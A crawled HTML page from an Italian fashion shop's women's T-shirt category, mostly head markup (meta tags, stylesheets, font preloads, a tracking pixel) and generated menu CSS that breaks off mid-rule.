

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roncastyle.com/donna/abbigliamento/t-shirt.html
body_size: 38437
content:
<!doctype html>
<html lang="it">
    <head >
        
        <meta charset="utf-8"/>
<meta name="title" content="T-shirt e maglie | Abbigliamento donna | Tendenze e colori moda | Zevio (VR)"/>
<meta name="description" content="T-shirt e maglie da donna. Tendenze e colori moda. Compra online o nel negozio a Zevio (VR)."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>T-shirt e maglie | Abbigliamento donna | Tendenze e colori moda | Zevio (VR)</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/f8bd5153b1d426cfbb4a138098c4d0dd.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/styles-l.min.css" />

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/c42c8b9066577e890984da7087e4d8b8.min.css" />








<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBold.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.woff" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/navy81.css" />
<meta name="google-site-verification" content="UK_VDtW4Qsi1fSHpu2D2rg_V0PgaX1Mrec_ML4BviRk" />
<meta name="msvalidate.01" content="0C92B3414CD15734FBBB01101B799946" />


<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=750249789503419&ev=PageView&noscript=1"
/></noscript>
<style>body {color:#000!important}</style>

<!-- Start cookieyes banner -->
    
<div id="frm-mltchnl"></div>
    <!-- End cookieyes banner -->            
            <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />
    <style>.fihi8wt>a{background:#ffffff !important}.fihi8wt:hover>a{color:#000000 !important;background:#ffffff !important}.fihi8wt.active>a{color:#000000 !important;background:#ffffff !important}.ykbses7>a{font-size:14px}.ykbses7>a{color:#000000 !important;background:#ffffff !important}.ykbses7:hover>a{color:#000000 !important;background:#ffffff !important}.ykbses7.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.wrr7g32 .image-content{width:100%;text-align:center}.mgz-element.wrr7g32 .image-title{font-size:16px}.j9akj2o>a{padding:0 !important;font-size:12px;font-weight:800!important}.f2ys6x9>a{padding:0 !important;font-size:10px;font-weight:500!important}.yru2thl>a{padding:0 !important;font-size:10px;font-weight:500!important}.bfwjiu3>a{padding:0 !important;font-size:10px;font-weight:500!important}.hm77w90>a{padding:0 !important;font-size:10px;font-weight:500!important}.ooyne8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.qoctaf5>a{padding:0 !important;font-size:10px;font-weight:500!important}.loewyyj>a{padding:0 !important;font-size:10px;font-weight:500!important}.w8cj35p>a{padding:0 !important;font-size:10px;font-weight:500!important}.c4v2f99>a{padding:0 !important;font-size:10px;font-weight:500!important}.yr6bttk>a{padding:0 !important;font-size:10px;font-weight:500!important}.r5vtk8w>a{padding:0 !important;font-size:10px;font-weight:500!important}.cfr3y02>a{padding:0 !important;font-size:10px;font-weight:500!important}.f4pl1r2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dqvr5ng>a{padding:0 !important;font-size:12px;font-weight:800!important}.l0stwa0>a{padding:0 !important;font-size:10px;font-weight:500!important}.eapaa7y>a{padding:0 !important;font-size:10px;font-weight:500!important}.h0nh0l4>a{padding:0 !important;font-size:10px;font-weight:500!important}.t2k4763>a{padding:0 !important;font-size:10px;font-weight:500!important}.mdgfyxw{height:20px}.if8meqe>a{padding:0 !important;font-size:12px;font-weight:800!important}.qyu76ht>a{padding:0 !important;font-size:10px;font-weight:500!important}.ktyf8x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.d94jn26>a{padding:0 !important;font-size:10px;font-weight:500!important}.fv0r8y3>a{padding:0 !important;font-size:10px;font-weight:500!important}.lw6xcef>a{padding:0 !important;font-size:12px;font-weight:800!important}.mjcty7m>a{padding:0 !important;font-size:10px;font-weight:500!important}.nadx7m9>a{padding:0 !important;font-size:10px;font-weight:500!important}.oqj8ll6>a{padding:0 !important;font-size:10px;font-weight:500!important}.jqmoru2>a{padding:0 !important;font-size:10px;font-weight:500!important}.etegc1w>a{padding:0 !important;font-size:10px;font-weight:500!important}.xdb2y1r>a{padding:0 !important;font-size:12px;font-weight:800!important}.onmp5uf>a{padding:0 !important;font-size:10px;font-weight:500!important}.o7h026w>a{padding:0 !important;font-size:10px;font-weight:500!important}.rcgkgfd>a{padding:0 !important;font-size:10px;font-weight:500!important}.f3wa786>a{padding:0 !important;font-size:10px;font-weight:500!important}.xepwgob>a{padding:0 !important;font-size:10px;font-weight:500!important}.hwigx0j>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs27n9f>a{padding:0 !important;font-size:10px;font-weight:500!important}.hiv163i>a{padding:0 !important;font-size:10px;font-weight:500!important}.d1rx0mo>a{padding:0 !important;font-size:10px;font-weight:500!important}.txf14mv>a{padding:0 !important;font-size:10px;font-weight:500!important}.b3njjdl>a{padding:0 !important;font-size:10px;font-weight:500!important}.osd5t5d>a{padding:0 !important;font-size:10px;font-weight:500!important}.atdiiwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.asc3iy5>a{padding:0 !important;font-size:10px;font-weight:500!important}.r58c260>a{padding:0 !important;font-size:10px;font-weight:500!important}.vvya78u-s{text-align:center}.mgz-element.vvya78u .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.er2h20d-s{margin-left:102px !important}.fmsac46>.mgz-element-inner,.c16oc8s>.mgz-element-inner,.lqo9dcc>.mgz-element-inner,.dfjkpoq>.mgz-element-inner,.aw3u1er>.mgz-element-inner,.n03a2rv>.mgz-element-inner,.o60j9pi>.mgz-element-inner{padding:2.5px}.poub6c8{float:none}.poub6c8-s{text-align:center}.poub6c8>a{padding:0 15px !important}.poub6c8>a{color:#000000 !important;background:#ffffff !important}.poub6c8:hover>a{color:#000000 !important;background:#ffffff !important}.poub6c8.active>a{color:#000000 !important;background:#ffffff !important}.fgcy200>a{padding:0 !important;font-size:12px;font-weight:800!important}.i1ln6gn>a{padding:0 !important;font-size:10px;font-weight:500!important}.g15y7sy>a{padding:0 !important;font-size:10px;font-weight:500!important}.hu81yhr>a{padding:0 !important;font-size:10px;font-weight:500!important}.gxjijim>a{padding:0 !important;font-size:10px;font-weight:500!important}.yw1c8i4>a{padding:0 !important;font-size:10px;font-weight:500!important}.df4yy3s>a{padding:0 !important;font-size:10px;font-weight:500!important}.w41xiv4>a{padding:0 !important;font-size:10px;font-weight:500!important}.fmygh6w>a{padding:0 !important;font-size:10px;font-weight:500!important}.dnxvtoc>a{padding:0 !important;font-size:10px;font-weight:500!important}.p9241up>a{padding:0 !important;font-size:10px;font-weight:500!important}.q0yd32h>a{padding:0 !important;font-size:10px;font-weight:500!important}.m5vkgoj>a{padding:0 !important;font-size:10px;font-weight:500!important}.mv0ucs6>a{padding:0 !important;font-size:10px;font-weight:500!important}.wo7fp5r>a{padding:0 !important;font-size:12px;font-weight:800!important}.cbc4vma>a{padding:0 !important;font-size:10px;font-weight:500!important}.odekomp>a{padding:0 !important;font-size:10px;font-weight:500!important}.nujoysf>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmghc80>a{padding:0 !important;font-size:10px;font-weight:500!important}.si7r21j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ul5van5>a{padding:0 !important;font-size:12px;font-weight:800!important}.sv08uig>a{padding:0 !important;font-size:10px;font-weight:500!important}.tbxkb2k>a{padding:0 !important;font-size:10px;font-weight:500!important}.b46vf0r>a{padding:0 !important;font-size:10px;font-weight:500!important}.us8q9vm>a{padding:0 !important;font-size:10px;font-weight:500!important}.mspb0yc>a{padding:0 !important;font-size:12px;font-weight:800!important}.ygi5ar9>a{padding:0 !important;font-size:10px;font-weight:500!important}.scau89n>a{padding:0 !important;font-size:10px;font-weight:500!important}.m0sqjsq>a{padding:0 !important;font-size:10px;font-weight:500!important}.e95bbdy>a{padding:0 !important;font-size:10px;font-weight:500!important}.n0fv0df>a{padding:0 !important;font-size:10px;font-weight:500!important}.y972uf3>a{padding:0 !important;font-size:12px;font-weight:800!important}.k5olok6>a{padding:0 !important;font-size:10px;font-weight:500!important}.qne2m3o>a{padding:0 !important;font-size:10px;font-weight:500!important}.wctrxqh>a{padding:0 !important;font-size:10px;font-weight:500!important}.reouqgo>a{padding:0 !important;font-size:10px;font-weight:500!important}.ot9xgpt>a{padding:0 !important;font-size:10px;font-weight:500!important}.l3kp5dr>a{padding:0 !important;font-size:10px;font-weight:500!important}.vsejmil>a{padding:0 !important;font-size:10px;font-weight:500!important}.kvykanx>a{padding:0 !important;font-size:10px;font-weight:500!important}.a3jk6j3>a{padding:0 !important;font-size:10px;font-weight:500!important}.poec0ka>a{padding:0 !important;font-size:10px;font-weight:500!important}.b8kh79p>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmfo5bp>a{padding:0 !important;font-size:10px;font-weight:500!important}.xg3hsvs>a{padding:0 !important;font-size:10px;font-weight:500!important}.jfn0kwu>a{padding:0 !important;font-size:10px;font-weight:500!important}.kodbfuq>a{padding:0 !important;font-size:10px;font-weight:500!important}.us9we8b-s{text-align:center;margin-top:90px !important}.mgz-element.us9we8b .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.ncpgcpy>.mgz-element-inner,.bjc3ilj>.mgz-element-inner,.ayvt9u1>.mgz-element-inner,.awd77l6>.mgz-element-inner,.athnqvv>.mgz-element-inner{padding:2.5px}.mio4sop-s{text-align:center}.mgz-element.mio4sop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.gbjrtw9{float:none}.gbjrtw9-s{text-align:center}@media (max-width:1199px){.gbjrtw9-s{text-align:left}}@media (max-width:991px){.gbjrtw9-s{text-align:left}}@media (max-width:767px){.gbjrtw9-s{text-align:left}}@media (max-width:575px){.gbjrtw9-s{text-align:left}}.gbjrtw9>a{padding:0 15px !important;font-size:14px}.gbjrtw9>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9:hover>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.jgn5n7q .image-content{width:100%;text-align:center}.mgz-element.jgn5n7q .image-title{font-size:16px}.demcchs>a{padding:0 !important;font-size:12px;font-weight:800!important}.t2p7r8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.cikyu0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.bvnwydd>a{padding:0 !important;font-size:10px;font-weight:500!important}.rn1sfim>a{padding:0 !important;font-size:10px;font-weight:500!important}.ugstj7h>a{padding:0 !important;font-size:10px;font-weight:500!important}.y55kf7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.c5fcg78>a{padding:0 !important;font-size:10px;font-weight:500!important}.hgisaar>a{padding:0 !important;font-size:10px;font-weight:500!important}.npbj5px>a{padding:0 !important;font-size:10px;font-weight:500!important}.ayvcdsl>a{padding:0 !important;font-size:10px;font-weight:500!important}.lv6x8v4>a{padding:0 !important;font-size:12px;font-weight:800!important}.k500kvh>a{padding:0 !important;font-size:10px;font-weight:500!important}.suyuff4>a{padding:0 !important;font-size:10px;font-weight:500!important}.f7q4lpp>a{padding:0 !important;font-size:10px;font-weight:500!important}.kudpq19>a{padding:0 !important;font-size:10px;font-weight:500!important}.y9cpy70{height:20px}.ubuooxg>a{padding:0 !important;font-size:12px;font-weight:800!important}.v9iisyg>a{padding:0 !important;font-size:10px;font-weight:500!important}.w0r3kem>a{padding:0 !important;font-size:10px;font-weight:500!important}.cm38lnq>a{padding:0 !important;font-size:10px;font-weight:500!important}.o514yq6>a{padding:0 !important;font-size:10px;font-weight:500!important}.xoxqjkv>a{padding:0 !important;font-size:12px;font-weight:800!important}.ic3rw4i>a{padding:0 !important;font-size:10px;font-weight:500!important}.p1n3u35>a{padding:0 !important;font-size:10px;font-weight:500!important}.llrg3xt>a{padding:0 !important;font-size:10px;font-weight:500!important}.uku8ocj>a{padding:0 !important;font-size:12px;font-weight:800!important}.eyacg0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.xw1trtt>a{padding:0 !important;font-size:10px;font-weight:500!important}.xs06yd1>a{padding:0 !important;font-size:10px;font-weight:500!important}.a0011jq>a{padding:0 !important;font-size:10px;font-weight:500!important}.ro74e3w>a{padding:0 !important;font-size:10px;font-weight:500!important}.h3v6kh5>a{padding:0 !important;font-size:10px;font-weight:500!important}.n5vi549>a{padding:0 !important;font-size:10px;font-weight:500!important}.aq77urs>a{padding:0 !important;font-size:10px;font-weight:500!important}.m62umm5>a{padding:0 !important;font-size:10px;font-weight:500!important}.f2bxeye>a{padding:0 !important;font-size:10px;font-weight:500!important}.ympel36>a{padding:0 !important;font-size:10px;font-weight:500!important}.dli7h04>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs9uuim>a{padding:0 !important;font-size:10px;font-weight:500!important}.lsyfw4j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ecc217n-s{text-align:center}.mgz-element.ecc217n .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.sqwr0sk-s{margin-left:20px !important}.nv980b5>.mgz-element-inner,.eas4vqf>.mgz-element-inner,.c9pie2i>.mgz-element-inner,.u6ehfai>.mgz-element-inner,.ygd0ay5>.mgz-element-inner,.r8kl9q2>.mgz-element-inner{padding:2.5px}.cm1wvbh{float:none}.cm1wvbh-s{text-align:center}.cm1wvbh>a{padding:0 15px !important}.cm1wvbh>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh:hover>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh.active>a{color:#000000 !important;background:#ffffff !important}.r4nmpic>a{padding:0 !important;font-size:12px;font-weight:800!important}.faifcn0>a{padding:0 !important;font-size:10px;font-weight:500!important}.qgvqoc2>a{padding:0 !important;font-size:10px;font-weight:500!important}.hw5hy6e>a{padding:0 !important;font-size:10px;font-weight:500!important}.u5bxf98>a{padding:0 !important;font-size:10px;font-weight:500!important}.krw0npr>a{padding:0 !important;font-size:10px;font-weight:500!important}.v38ih7p>a{padding:0 !important;font-size:10px;font-weight:500!important}.yt7pq3u>a{padding:0 !important;font-size:10px;font-weight:500!important}.oir41ug>a{padding:0 !important;font-size:10px;font-weight:500!important}.uikd5oc>a{padding:0 !important;font-size:10px;font-weight:500!important}.vdmss7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.lruuyk8>a{padding:0 !important;font-size:12px;font-weight:800!important}.ruo4vrl>a{padding:0 !important;font-size:10px;font-weight:500!important}.utn5fj7>a{padding:0 !important;font-size:10px;font-weight:500!important}.ukm65n2>a{padding:0 !important;font-size:10px;font-weight:500!important}.f8fmgem>a{padding:0 !important;font-size:10px;font-weight:500!important}.smitiuw>a{padding:0 !important;font-size:12px;font-weight:800!important}.oxgvyd6>a{padding:0 !important;font-size:10px;font-weight:500!important}.w3ob8fa>a{padding:0 !important;font-size:10px;font-weight:500!important}.ej8hcjx>a{padding:0 !important;font-size:10px;font-weight:500!important}.sejuheb>a{padding:0 !important;font-size:10px;font-weight:500!important}.pwsmu5u>a{padding:0 !important;font-size:10px;font-weight:500!important}.pew9iiu>a{padding:0 !important;font-size:12px;font-weight:800!important}.qm5fes5>a{padding:0 !important;font-size:10px;font-weight:500!important}.q4q2n4r>a{padding:0 !important;font-size:10px;font-weight:500!important}.ij6k2xg>a{padding:0 !important;font-size:10px;font-weight:500!important}.bnpyxoa>a{padding:0 !important;font-size:12px;font-weight:800!important}.g208mf4>a{padding:0 !important;font-size:10px;font-weight:500!important}.yoyxhxv>a{padding:0 !important;font-size:10px;font-weight:500!important}.pfc07x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dulo36v>a{padding:0 !important;font-size:10px;font-weight:500!important}.w67q9rm>a{padding:0 !important;font-size:10px;font-weight:500!important}.gw4coif>a{padding:0 !important;font-size:10px;font-weight:500!important}.avobdsk>a{padding:0 !important;font-size:10px;font-weight:500!important}.i9hi1iv>a{padding:0 !important;font-size:10px;font-weight:500!important}.d2y1o7d>a{padding:0 !important;font-size:10px;font-weight:500!important}.eeyigwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.xx8ojhq>a{padding:0 !important;font-size:10px;font-weight:500!important}.rot9hbn>a{padding:0 !important;font-size:10px;font-weight:500!important}.s00xo4o>a{padding:0 !important;font-size:10px;font-weight:500!important}.e68qpv9>a{padding:0 !important;font-size:10px;font-weight:500!important}.pg06ga9-s{margin-bottom:50px !important}.sh8feop-s{text-align:center}.mgz-element.sh8feop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.w8dolil>.mgz-element-inner,.xca04by>.mgz-element-inner,.nyxf1yw>.mgz-element-inner,.vt21u09>.mgz-element-inner,.pg06ga9>.mgz-element-inner,.p9tf08u>.mgz-element-inner{padding:2.5px}.ag4l3ug > .item-submenu{width:500px !important}.ag4l3ug>a{padding:0 15px !important;font-size:14px}.ag4l3ug>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug:hover>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug.active>a{color:#000000 !important;background:#ffffff !important}.dih3cej>a{font-size:12px;font-weight:800!important}.dih3cej>a{color:#000000 !important;background:#ffffff !important}.dih3cej:hover>a{color:#000000 !important;background:#ffffff !important}.dih3cej.active>a{color:#000000 !important;background:#ffffff !important}.re9n6br>a{font-size:12px;font-weight:800!important}.re9n6br>a{color:#000000 !important;background:#ffffff !important}.re9n6br:hover>a{color:#000000 !important;background:#ffffff !important}.re9n6br.active>a{color:#000000 !important;background:#ffffff !important}.eil14ha>.mgz-element-inner,.oowf0us>.mgz-element-inner,.ti5iac7>.mgz-element-inner,.f82woth>.mgz-element-inner,.sarvf7e>.mgz-element-inner,.mty3xjm>.mgz-element-inner{padding:2.5px}.avmbnl7>a{font-size:12px;font-weight:800!important}.wgx2443>a{font-size:10px;font-weight:500!important}.wgx2443>a{color:#000000 !important;background:#ffffff !important}.wgx2443:hover>a{color:#000000 !important;background:#ffffff !important}.wgx2443.active>a{color:#000000 !important;background:#ffffff !important}.i28yakv>a{font-size:10px;font-weight:500!important}.i28yakv>a{color:#000000 !important;background:#ffffff !important}.i28yakv:hover>a{color:#000000 !important;background:#ffffff !important}.i28yakv.active>a{color:#000000 !important;background:#ffffff !important}.liuxvpl>a{font-size:10px;font-weight:500!important}.liuxvpl>a{color:#000000 !important;background:#ffffff !important}.liuxvpl:hover>a{color:#000000 !important;background:#ffffff !important}.liuxvpl.active>a{color:#000000 !important;background:#ffffff !important}.fqosoj2>a{font-size:10px;font-weight:500!important}.fqosoj2>a{color:#000000 !important;background:#ffffff !important}.fqosoj2:hover>a{color:#000000 !important;background:#ffffff !important}.fqosoj2.active>a{color:#000000 !important;background:#ffffff !important}.gvdgrff>a{font-size:10px;font-weight:500!important}.gvdgrff>a{color:#000000 !important;background:#ffffff !important}.gvdgrff:hover>a{color:#000000 !important;background:#ffffff !important}.gvdgrff.active>a{color:#000000 !important;background:#ffffff !important}.nsgm563>a{font-size:10px;font-weight:500!important}.nsgm563>a{color:#000000 !important;background:#ffffff !important}.nsgm563:hover>a{color:#000000 !important;background:#ffffff !important}.nsgm563.active>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6>a{font-size:10px;font-weight:500!important}.ge5ahg6>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6:hover>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6.active>a{color:#000000 !important;background:#ffffff !important}.x4kxfal>a{font-size:10px;font-weight:500!important}.x4kxfal>a{color:#000000 !important;background:#ffffff !important}.x4kxfal:hover>a{color:#000000 !important;background:#ffffff !important}.x4kxfal.active>a{color:#000000 !important;background:#ffffff !important}.v2qfhga>a{font-size:10px;font-weight:500!important}.v2qfhga>a{color:#000000 !important;background:#ffffff !important}.v2qfhga:hover>a{color:#000000 !important;background:#ffffff !important}.v2qfhga.active>a{color:#000000 !important;background:#ffffff !important}.dghot26>a{font-size:10px;font-weight:500!important}.dghot26>a{color:#000000 !important;background:#ffffff !important}.dghot26:hover>a{color:#000000 !important;background:#ffffff !important}.dghot26.active>a{color:#000000 !important;background:#ffffff !important}.xgebrai>a{font-size:10px;font-weight:500!important}.xgebrai>a{color:#000000 !important;background:#ffffff !important}.xgebrai:hover>a{color:#000000 !important;background:#ffffff !important}.xgebrai.active>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x>a{font-size:10px;font-weight:500!important}.ifmsr0x>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x:hover>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x.active>a{color:#000000 !important;background:#ffffff !important}.imq223l>a{font-size:10px;font-weight:500!important}.imq223l>a{color:#000000 !important;background:#ffffff !important}.imq223l:hover>a{color:#000000 !important;background:#ffffff !important}.imq223l.active>a{color:#000000 !important;background:#ffffff !important}.njp74xw>a{font-size:10px;font-weight:500!important}.njp74xw>a{color:#000000 !important;background:#ffffff !important}.njp74xw:hover>a{color:#000000 !important;background:#ffffff !important}.njp74xw.active>a{color:#000000 !important;background:#ffffff !important}.enrk0b0>a{font-size:12px;font-weight:800!important}.nani2i1>a{font-size:10px;font-weight:500!important}.nani2i1>a{color:#000000 !important;background:#ffffff !important}.nani2i1:hover>a{color:#000000 !important;background:#ffffff !important}.nani2i1.active>a{color:#000000 !important;background:#ffffff !important}.fdy4a91>a{font-size:10px;font-weight:500!important}.fdy4a91>a{color:#000000 !important;background:#ffffff !important}.fdy4a91:hover>a{color:#000000 !important;background:#ffffff !important}.fdy4a91.active>a{color:#000000 !important;background:#ffffff !important}.oiculvm>a{font-size:10px;font-weight:500!important}.oiculvm>a{color:#000000 !important;background:#ffffff !important}.oiculvm:hover>a{color:#000000 !important;background:#ffffff !important}.oiculvm.active>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e>a{font-size:10px;font-weight:500!important}.qvkvi2e>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e:hover>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e.active>a{color:#000000 !important;background:#ffffff !important}.fapds51>a{font-size:10px;font-weight:500!important}.fapds51>a{color:#000000 !important;background:#ffffff !important}.fapds51:hover>a{color:#000000 !important;background:#ffffff !important}.fapds51.active>a{color:#000000 !important;background:#ffffff !important}.ew8rmng>a{font-size:10px;font-weight:500!important}.ew8rmng>a{color:#000000 !important;background:#ffffff !important}.ew8rmng:hover>a{color:#000000 !important;background:#ffffff !important}.ew8rmng.active>a{color:#000000 !important;background:#ffffff !important}.or9vodv{height:20px}.lwfl8c3>a{font-size:12px;font-weight:800!important}.ie0q80t>a{font-size:10px;font-weight:500!important}.ie0q80t>a{color:#000000 !important;background:#ffffff !important}.ie0q80t:hover>a{color:#000000 !important;background:#ffffff !important}.ie0q80t.active>a{color:#000000 !important;background:#ffffff !important}.p7vms5p>a{font-size:10px;font-weight:500!important}.p7vms5p>a{color:#000000 !important;background:#ffffff !important}.p7vms5p:hover>a{color:#000000 !important;background:#ffffff !important}.p7vms5p.active>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp>a{font-size:10px;font-weight:500!important}.ivg8dhp>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp:hover>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp.active>a{color:#000000 !important;background:#ffffff !important}.qlak121>a{font-size:12px;font-weight:800!important}.fp6kpp7>a{font-size:10px;font-weight:500!important}.fp6kpp7>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7:hover>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7.active>a{color:#000000 !important;background:#ffffff !important}.moner4n>a{font-size:10px;font-weight:500!important}.moner4n>a{color:#000000 !important;background:#ffffff !important}.moner4n:hover>a{color:#000000 !important;background:#ffffff !important}.moner4n.active>a{color:#000000 !important;background:#ffffff !important}.m5fwmob>a{font-size:10px;font-weight:500!important}.m5fwmob>a{color:#000000 !important;background:#ffffff !important}.m5fwmob:hover>a{color:#000000 !important;background:#ffffff !important}.m5fwmob.active>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w>a{font-size:10px;font-weight:500!important}.eqm5i8w>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w:hover>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w.active>a{color:#000000 !important;background:#ffffff !important}.ocha1ex>a{font-size:12px;font-weight:800!important}.j5bdqt1>a{font-size:10px;font-weight:500!important}.j5bdqt1>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1:hover>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1.active>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2>a{font-size:10px;font-weight:500!important}.y3jr8g2>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2:hover>a{color:#000000 !important;background:#ffffff !important}.y3jr8g2.active>a{color:#000000 !important;background:#ffffff !important}.em8okj5>a{font-size:10px;font-weight:500!important}.em8okj5>a{color:#000000 !important;background:#ffffff !important}.em8okj5:hover>a{color:#000000 !important;background:#ffffff !important}.em8okj5.active>a{color:#000000 !important;background:#ffffff !important}.g8mot9m>a{font-size:10px;font-weight:500!important}.g8mot9m>a{color:#000000 !important;background:#ffffff !important}.g8mot9m:hover>a{color:#000000 !important;background:#ffffff !important}.g8mot9m.active>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r>a{font-size:10px;font-weight:500!important}.d7jtf3r>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r:hover>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r.active>a{color:#000000 !important;background:#ffffff !important}.gi393pl>a{font-size:10px;font-weight:500!important}.gi393pl>a{color:#000000 !important;background:#ffffff 